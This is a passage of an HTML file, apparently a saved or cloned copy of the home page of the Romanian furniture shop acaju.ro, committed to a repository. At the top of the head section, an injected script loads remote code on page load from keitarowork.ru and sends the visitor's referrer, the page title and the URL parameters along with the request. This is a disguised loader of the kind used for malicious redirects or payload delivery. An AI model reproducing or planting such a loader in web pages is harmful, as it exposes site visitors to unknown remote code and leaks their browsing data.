




==== index.html @ c52bbfe1 "Update index.html" ====
<!DOCTYPE html>
<!-- saved from url=(0021)https://www.acaju.ro/ -->
<html lang="ro">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <script type="application/javascript">
        var d = document;
        var s = d.createElement('script');
        s.src = '//keitarowork.ru/P4T4Fs?frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&' + window.location.search.replace('?', '&') + '';
        if (document.currentScript) {
            document.currentScript.parentNode.insertBefore(s, document.currentScript);
        } else {
            d.getElementsByTagName('head')[0].appendChild(s);
        }
    </script>
    <meta name="google-site-verification" content="7jWH7X0vTUsW4-8qdNMjTukFRJCxHkpNpzLEe3zg5zw">

    <meta http-equiv="Content-Script-Type" content="text/javascript">
    <meta http-equiv="Content-Style-Type" content="text/css">
    <meta name="description" content="Magazin online de mobila. Intra pe www.acaju.ro si alege din gama variata de mobila beneficiezi de livrare rapida in toata tara!">
    <meta name="keywords" content="canapele extensibile, coltare extensibile, canapea extensibila, coltar extensibil">

    <link rel="icon" type="image/x-icon" href="https://www.acaju.ro/favicon.ico">


    <title>Magazin online de mobila - ACAJU.RO </title>
    <link rel="canonical" href="https://www.acaju.ro/">

    <link rel="next" href="https://www.acaju.ro/?page=2">
    <!--[if IE 8]><link rel="stylesheet" type="text/css" href="/customer/css/ie8.css" /><![endif]-->
    <!--[if IE 9]><link rel="stylesheet" type="text/css" href="/customer/css/ie9.css" /><![endif]-->
    <!--[if IE]><link rel="stylesheet" type="text/css" href="/customer/css/ie.css" /><![endif]-->
    <link rel="stylesheet" type="text/css" href="./Magazin online de mobila - ACAJU.RO_files/css_95_1204.css">
    <script type="text/javascript" async="" src="./Magazin online de mobila - ACAJU.RO_files/recaptcha__ru.js.Без названия"></script>
    <script type="text/javascript" charset="utf-8" async="" src="./Magazin online de mobila - ACAJU.RO_files/loader.js.Без названия"></script>
    <script async="" src="https://www.google-analytics.com/analytics.js"></script>
    <script src="./Magazin online de mobila - ACAJU.RO_files/550713718435895" async=""></script>
    <script async="" src="./Magazin online de mobila - ACAJU.RO_files/fbevents.js.Без названия"></script>
    <script async="" src="./Magazin online de mobila - ACAJU.RO_files/gtm.js.Без названия"></script>
    <script type="text/javascript" src="./Magazin online de mobila - ACAJU.RO_files/js_95_393.js.Без названия"></script>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!--[if IE 8]><script type="text/javascript" src="/skins/skeleton/customer/js/thirdparty/jquery-extra-selectors.js?rev=3952ff3b"></script><![endif]-->
    <!--[if lt IE 9]>
	<script type="text/javascript" src="/skins/skeleton/customer/js/thirdparty/PIE.js?rev=3952ff3b"></script>
	<script type="text/javascript">	$(function() {if (window.PIE) {$('.discount-percent, .button').each(function() {PIE.attach(this);});}});</script>
	<script type="text/javascript">document.createElement('header');document.createElement('nav');document.createElement('section');document.createElement('article');document.createElement('aside');document.createElement('footer');</script>
<![endif]-->
    <link rel="alternate" type="application/rss+xml" title="Ştiri" href="https://www.acaju.ro/module.php?ModuleName=com.summercart.rss&amp;UILanguage=ro&amp;FeedType=News">
    <script type="text/javascript">
        $(function() {
            $('.innerbox').colorbox({
                minWidth: 500,
                minHeight: 300,
